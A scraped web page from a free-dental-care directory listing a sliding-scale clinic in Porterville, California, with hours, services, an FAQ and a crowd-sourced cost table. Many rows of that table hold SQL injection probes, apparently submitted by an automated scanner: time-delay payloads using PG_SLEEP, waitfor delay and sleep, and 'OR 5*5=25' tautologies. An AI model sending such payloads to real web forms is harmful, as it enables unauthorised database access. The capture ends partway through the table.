

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.freedentalcare.us/li/fhcn-downtown-porterville-clinic
body_size: 10048
content:
<!DOCTYPE html>
<html><head>
	<title>FHCN Downtown Porterville Clinic : Free Dental Care in Porterville, CA</title>

	<!--meta-->
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<meta name="format-detection" content="telephone=no" />
	<meta name="keywords" content="FHCN Downtown Porterville Clinic" />
	<meta name="description" content="Family HealthCare Network Dental services: Sealants Examinations Gum Evaluation and Treatment Cleaning and Fluoride Treatments X-Ray Fillings Crowns Bridges..." />
	<meta name="google-site-verification" content="rM8hzwNKiY9V5GpT5ZGphz580I9rQWCRL8Nx7bXIHAQ" />

	<!--style-->
	<link href='//fonts.googleapis.com/css?family=PT+Sans' rel='stylesheet' type='text/css'>
	<link href='//fonts.googleapis.com/css?family=Volkhov:400italic' rel='stylesheet' type='text/css'>
	<link rel="stylesheet" type="text/css" href="https://www.freedentalcare.us/templates/medicenter/style/reset.css" />
	<link rel="stylesheet" type="text/css" href="https://www.freedentalcare.us/templates/medicenter/style/superfish.css" />
	<link rel="stylesheet" type="text/css" href="https://www.freedentalcare.us/templates/medicenter/style/fancybox/jquery.fancybox.css" />
	<link rel="stylesheet" type="text/css" href="https://www.freedentalcare.us/templates/medicenter/style/jquery.qtip.css" />
	<link rel="stylesheet" type="text/css" href="https://www.freedentalcare.us/templates/medicenter/style/jquery-ui-1.9.2.custom.css" />
	<link rel="stylesheet" type="text/css" href="https://www.freedentalcare.us/templates/medicenter/style/style.css" />
	<link rel="stylesheet" type="text/css" href="https://www.freedentalcare.us/templates/medicenter/style/responsive.css" />
	<link rel="stylesheet" type="text/css" href="https://www.freedentalcare.us/templates/medicenter/style/animations.css" />
	<link rel="stylesheet" type="text/css" href="https://www.freedentalcare.us/templates/medicenter/style/custom.css" />
	<link rel="shortcut icon" href="https://www.freedentalcare.us/favicon.ico" />

	<!--js-->
	<script src='//ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js'></script>
	<script type="text/javascript" src="https://www.freedentalcare.us/templates/medicenter/js/jquery-migrate-1.2.1.min.js"></script>
	<script type="text/javascript" src="https://www.freedentalcare.us/templates/medicenter/js/jquery.ba-bbq.min.js"></script>
	<script type="text/javascript" src="https://www.freedentalcare.us/templates/medicenter/js/jquery-ui-1.9.2.custom.min.js"></script>
	<script type="text/javascript" src="https://www.freedentalcare.us/templates/medicenter/js/jquery.easing.1.3.js"></script>
	<script type="text/javascript" src="https://www.freedentalcare.us/templates/medicenter/js/jquery.carouFredSel-5.6.4-packed.js"></script>
	<script type="text/javascript" src="https://www.freedentalcare.us/templates/medicenter/js/jquery.sliderControl.js"></script>
	<script type="text/javascript" src="https://www.freedentalcare.us/templates/medicenter/js/jquery.timeago.js"></script>
	<script type="text/javascript" src="https://www.freedentalcare.us/templates/medicenter/js/jquery.hint.js"></script>
	<script type="text/javascript" src="https://www.freedentalcare.us/templates/medicenter/js/jquery.isotope.min.js"></script>
	<script type="text/javascript" src="https://www.freedentalcare.us/templates/medicenter/js/jquery.isotope.masonry.js"></script>
	<script type="text/javascript" src="https://www.freedentalcare.us/templates/medicenter/js/jquery.fancybox-1.3.4.pack.js"></script>
	<script type="text/javascript" src="https://www.freedentalcare.us/templates/medicenter/js/jquery.qtip.min.js"></script>
	<script type="text/javascript" src="https://www.freedentalcare.us/templates/medicenter/js/jquery.blockUI.js"></script>
	<script type="text/javascript" src="https://www.freedentalcare.us/templates/medicenter/js/jquery.jcarousel.js"></script>
<!-- MODAL POPUP -->
	<script type="text/javascript" src="https://www.freedentalcare.us/templates/medicenter/js/jquery.bpopup.min.js"></script>
<!--/ MODAL POPUP -->
	<script type="text/javascript" src="https://www.freedentalcare.us/templates/medicenter/js/jquery.autocomplete.min.js"></script>
	<script type="text/javascript" src="https://www.freedentalcare.us/templates/medicenter/js/main.js"></script> 
	<script data-ad-client="ca-pub-8947639876161561" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>
<body>

	<div id="fb-root"></div>
	<script>(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=237704282948140&version=v2.3";
		fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));
	</script>
		
			<div class="site_container">
				<div class="header_container">
					<div class="header clearfix">
						<div class="header_left">
							<a href="https://www.freedentalcare.us" title="MEDICENTER">
								<img src="https://www.freedentalcare.us/templates/medicenter/images/header_logo.png" alt="logo" />
								<span class="logo"><span style="color:#3156a3;">Free</span><span style="color:#0384ce;">Dental</span><span style="color:#42b3e5;">Care</span></span>
							</a>
						</div>
						<ul class="sf-menu header_right">
							<li class="selected">
								<a href="https://www.freedentalcare.us" title="Free Dental Care">Home</a>
							</li>
							<li>
								<a href="https://www.freedentalcare.us/ar/about" title="About">About Us</a>
							</li>
							<li>
								<a href="https://www.freedentalcare.us/members.php" title="How to Help">How to Help</a>								
							</li>
							<li>
								<a href="https://www.freedentalcare.us/clinic_preadd.php" title="Add a Listing">Add a Listing</a>								
							</li>
						</ul>
						<div class="mobile_menu">
							<select>
								<option value="https://www.freedentalcare.us">HOME</option>
								<option value="https://www.freedentalcare.us/ar/about">About Us</option>
								<option value="https://www.freedentalcare.us/members.php">How to Help</option>
								<option value="https://www.freedentalcare.us/member/listing_add_new.php">Add a Listing</option>
								<option value="https://www.freedentalcare.us/latest_news.php">Dental Clinic News</option>
							</select>
						</div>
					</div>
				</div>

				

   <div class="page relative">
      <div class="page_layout page_margin_top clearfix">
         <div class="page_header clearfix">
            <div class="page_header_left">
               <h1 class="page_title">FHCN Downtown Porterville Clinic </h1>
                                           <ul class="bread_crumb">
                                <li>
                                    <a href="https://www.freedentalcare.us" title="Home">
                                        Home
                                    </a>
                                </li>
                                                            <li class="separator icon_small_arrow right_gray">
                                    &nbsp;
                                </li>
                                <li>
                                    <a href="https://www.freedentalcare.us/st/california">California</a>
                                </li>
                                                            <li class="separator icon_small_arrow right_gray">
                                    &nbsp;
                                </li>
                                <li>
                                    <a href="https://www.freedentalcare.us/ci/ca-porterville">Porterville</a>
                                </li>
                                                        </ul>

            </div>
         </div>
         <div class="clearfix">
            <div class="gallery_item_details_list clearfix page_margin_top">
               <div class="gallery_item_details clearfix">
                  <div class="columns no_width">
                     <div class="details_box">
                        <h2 class="box_header">FHCN Downtown Porterville Clinic Contact Information:</h2>
                        <ul class="contact_data">
                           <li class="clearfix">
                              <span class="social_icon location"></span>
                              <p class="value" >
                                 <strong>65 N. Hockett St.<br />
                                 Porterville, CA - 93257</strong>
                              </p>
                           </li>
                                                      <li class="clearfix">
                              <span class="social_icon phone"></span>
                              <p class="value">
                                 <strong>(877) 960-3426</strong>
                              </p>
                           </li>
                                                                                                            <li class="clearfix">
                              <span class="social_icon facebook"></span>
                              <p class="value">
                                 <a href="https://www.facebook.com/fhcn.org">Facebook Page</a>
                              </p>
                           </li>
                                                                                 <li class="clearfix">
                              <span class="social_icon website"></span>
                              <p class="value">
                                 <a href="https://www.instagram.com/familyhealthcarenetwork/">Instagram Page</a>
                              </p>
                           </li>
                                                                                 <li class="clearfix">
                              <span class="social_icon twitter"></span>
                              <p class="value">
                                 <a href="https://twitter.com/FHCN">Twitter Url</a>
                              </p>
                           </li>
                                                          <li class="clearfix">
        <span class="social_icon mail"></span>
        <p class="value">
            <a href="https://www.freedentalcare.us/register.php">Sign up for email</a>
        </p>
    </li>
		 
    <li class="clearfix">
        <span class="social_icon website"></span>
        <p class="value">
            <a href="https://www.freedentalcare.us/register.php" title="Website">Sign up for website</a>
        </p>
    </li>

                                                      <li class="clearfix">
                              <span class="social_icon date_start"></span>
                              <p class="value">
                              <div class="office-hours">
                                 <br /><br /><ul><li>Monday <span>9:00 AM - 6:00 PM</span></li><li>Tuesday <span>9:00 AM - 6:00 PM</span></li><li>Wednesday <span>9:00 AM - 6:00 PM</span></li><li>Thursday <span>9:00 AM - 6:00 PM</span></li><li>Friday <span>9:00 AM - 6:00 PM</span></li><li>Saturday <span>8:00 AM - 5:00 PM</span></li><li>Sunday <span>closed</span></li></ul>
                              </div>
                              </p>
                           </li>
                                                   </ul>
                     </div>
                  </div>
               </div>
            </div>
         </div>
         <div class="page_left page_margin_top" >
            <h3 class="box_header">FHCN Downtown Porterville Clinic Details </h3>
                        <p>
               This is a <b>SLIDING SCALE</b> clinic. 
               The costs for clinic services are based on either your income or they offer type of financial assistance. Contact the clinic directly to discuss prices for individual services which vary.
               Sliding Scale does not necessarily mean free.
            </p>
                        <p>
                              Last-Modified: 2024-05-02 02:46:39
               <br /><br />
                              Family HealthCare Network Dental services: 















Sealants 















Examinations 















Gum Evaluation and Treatment 















Cleaning and Fluoride Treatments 















X-Ray 















Fillings 















Crowns 















Bridges 















Partial and Full Dentures 















Root Canal Treatment 















Minor Oral Surgery































Family HealthCare Network accepts most of the insurance plans, Medi-Cal and offers a mobile fee scale.































































<br /><br />
            </p>
            <!-- Photo Gallery Start -->


  <div class="main-image animated_element animation-fadeIn duration-500" >
    <img src="https://www.freedentalcare.us/gallery/8041_fhcn-downtown-porterville-clinic_mpy.jpg" alt="" class="custom">
  </div>

  <ul class="thumbnails">
	        <li><a href="https://www.freedentalcare.us/gallery/8041_fhcn-downtown-porterville-clinic_mpy.jpg"><img src="https://www.freedentalcare.us/gallery/8041_fhcn-downtown-porterville-clinic_mpy.jpg" alt="Thumbnails" style="width:100px"></a></li>
	        <li><a href="https://www.freedentalcare.us/gallery/30_familyhealthcarenetwork.jpg"><img src="https://www.freedentalcare.us/gallery/30_familyhealthcarenetwork.jpg" alt="Thumbnails" style="width:100px"></a></li>
	  </ul>
  <script src="https://www.freedentalcare.us/templates/medicenter/js/jquery.simpleGal.js"></script>
  <script>
  $(document).ready(function () {
    $('.thumbnails').simpleGal({
      mainImage: '.custom'
    });
  });
  </script>
  
<!-- Photo Gallery End -->	
            <hr>
            <br /><br />
            <h2>Eligibility and Income Guidelines To Qualify</h2>
            <br />
            To qualify for free dental care at one of these clinics, you will typically need to meet certain income and residency requirements. You may also need to provide proof of your income and residency.
            <br /><br />
            To learn more about the eligibility requirements and services offered by a particular clinic, please contact the clinic directly.
            <br /><br />
            Free dental clinics are an important resource for people who cannot afford to go to a regular dental clinic. They provide access to essential dental care that can help to improve people's overall health and well-being.
            <br /><br />
            If you are in need of dental care and cannot afford to go to a regular dental clinic, please consider visiting one of the free dental clinics in Porterville, CA. You deserve to have access to the dental care you need, without the cost.
            <br /><br />
            <hr>
            <h3>Frequently Asked Questions</h3>
            <br />
            <strong>Q: What types of dental services do free dental clinics offer?</strong>
            <br />
            A: Free dental clinics offer a variety of dental services, including preventive care (cleanings, checkups, and X-rays), restorative care (fillings, crowns, and bridges), extractions, and emergency dental care.
            <br /><br />
            <strong>Q: How do I qualify for free dental care?</strong>
            <br />
            A: The eligibility requirements for free dental care vary from clinic to clinic. Some clinics require patients to meet certain income or residency requirements. Others may require patients to be uninsured or underinsured.
            <br /><br />
            <strong>Q: Do I need to have insurance to go to a free dental clinic?</strong>
            <br />
            A: No, you do not need to have insurance to go to a free dental clinic. However, some clinics may give priority to patients with Medicaid or other government insurance.
            <br /><br />
            <strong>Q: How do I find a free dental clinic in my area?</strong>
            <br />
            A: There are a number of ways to find a free dental clinic in your area. You can use an online directory, contact your local health department, ask your dentist or other healthcare provider for a referral, or check with local charities and nonprofits.
            <br /><br />
            <strong>Q: What should I bring to my first appointment at a free dental clinic?</strong>
            <br />
            A: You should bring your photo ID, proof of income, and proof of residency to your first appointment at a free dental clinic. You should also bring a list of any medications you are taking and any allergies you have.
            <br /><br />
            <strong>Q: Are free dental clinics safe?</strong>
            <br />
            A: Yes, free dental clinics are safe. Free dental clinics are held to the same standards of care as regular dental clinics.
            <br /><br />
                        <h4 class="box_header"> FHCN Downtown Porterville Clinic Mission Statement </h4>
            <br />
            <blockquote>
               We provide quality healthcare to all.<br />
               <br />
            </blockquote>
                        <hr />
            <div class="page_margin_top clearfix">
               <div class="page_left">
                  Have you been to this dental clinic? Tell others what you paid for services.
                  <form method="post" action="https://www.freedentalcare.us/cost_add.php" onSubmit="alert('Thank you for adding a cost.');">
                     <input type="hidden" value="1" name="ajax"/>
                     <input type="hidden" value="/li/fhcn-downtown-porterville-clinic" name="return_url"/>
                     <input type="hidden" value="1" name="submitted"/>
                     <input type="hidden" value="8041" name="listing_id"/>
                     <br /><br />
                     <fieldset class="left">
                        <label><b>Type of Clinic</b></label>
                        <div class="block">
                           <select class="chosen-select" name="type">
                              <option value="">Type of Clinic</option>
                              <option value="Completely Free Clinic">Completely Free Clinic</option>
                              <option value="Charged Sliding Scale">Sliding Scale Clinic</option>
                              <option value="Not Free Or Sliding Scale">Not Free Or Sliding Scale</option>
                           </select>
                        </div>
                     </fieldset>
                     <br /> <br /> <br /> <br />
                     <fieldset class="left">
                        <label><b>Cost Paid</b></label>
                        <div class="block">
                           <input  type="text" name="cost" placeholder="$ Enter Amount - Number Only" size="35"/>
                        </div>
                     </fieldset>
                     <br /> <br />
                     <fieldset style="clear:both;">
                        <label><b>Description of Dental Service Received</b></label>
                        <div class="block">
                           <select name="procedure"><option value="7">BONDING</option><option value="8">BRACES</option><option value="9">BRIDGE</option><option value="26">CLEANING</option><option value="11">CROWN OR CAP</option><option value="12">DENTURES</option><option value="16">EXAM</option><option value="31">EXAM & X-RAYS</option><option value="13">EXTRACTION</option><option value="14">FILLING OR REPAIR</option><option value="15">GUM SURGERY</option><option value="10">IMPLANTS</option><option value="21">INFECTION</option><option value="30">MOUTH SCAN, EXAM, X-RAYS, DIAG</option><option value="27">OFFICE VISIT</option><option value="28">PERIODONTICS</option><option value="29">PROPHYLAXIS</option><option value="20">ROOT CANALS (ENDODONTICS)</option><option value="19">SEALANT</option><option value="17">VENEER</option><option value="18">WHITENING</option><option value="25">X-RAYS</option></select>
                        </div>
                     </fieldset>
                     <br /><br />
                     <input type="submit" name="submit" value="Add Rate" class="more blue" />
                  </form>
                  <br />  <br />
               </div>
            </div>
            <hr />
            <br />  <br />
            <h3>Dental Clinic Costs - Crowd Sourced</h3>
            <p>We have listed the dental costs below which we have compiled for FHCN Downtown Porterville Clinic.
               We cannot guarantee the dental costs to be completely accurate. 
               Costs are displayed for informational purposes for our users. 
               We have compiled prices provided by users to this website. In order to obtain actual costs please contact the dental offices directly. 
                                 
            <table cellpadding="10">
               <thead>
                  <tr>
                     <th><b>Date Added</b></th>
                     <th><b>Type of Clinic</b></th>
                     <th><b>Description</b></th>
                     <th><b>Cost</b></th>
                  </tr>
               </thead>
               <tbody>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>(select 198766*667891 from DUAL)</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>(select 198766*667891)</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>@@6Itlq</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td></td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic&#039;&quot;</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free ClinicE8cLeSaE&#039;)) OR 989=(SELECT 989 FROM PG_SLEEP(15))--</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free ClinicNUmsLTUc&#039;) OR 495=(SELECT 495 FROM PG_SLEEP(15))--</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic9tuw29Ct&#039; OR 652=(SELECT 652 FROM PG_SLEEP(15))--</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free ClinicxD9tn7zU&#039;; waitfor delay &#039;0:0:15&#039; -- </td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic-1 waitfor delay &#039;0:0:15&#039; -- </td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>(select(0)from(select(sleep(15)))v)/*&#039;+(select(0)from(select(sleep(15)))v)+&#039;&quot;+(select(0)from(select(sleep(15)))v)+&quot;*/</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic0&quot;XOR(if(now()=sysdate(),sleep(15),0))XOR&quot;Z</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic0&#039;XOR(if(now()=sysdate(),sleep(15),0))XOR&#039;Z</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>if(now()=sysdate(),sleep(15),0)</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>-1&quot; OR 5*5=25 or &quot;q1iEoyU7&quot;=&quot;</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>-1&#039; OR 5*5=25 or &#039;BBNYpjB9&#039;=&#039;</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>-1&quot; OR 5*5=25 -- </td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>-1&#039; OR 5*5=25 -- </td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>-1 OR 5*5=25</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>-1 OR 5*5=25 -- </td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
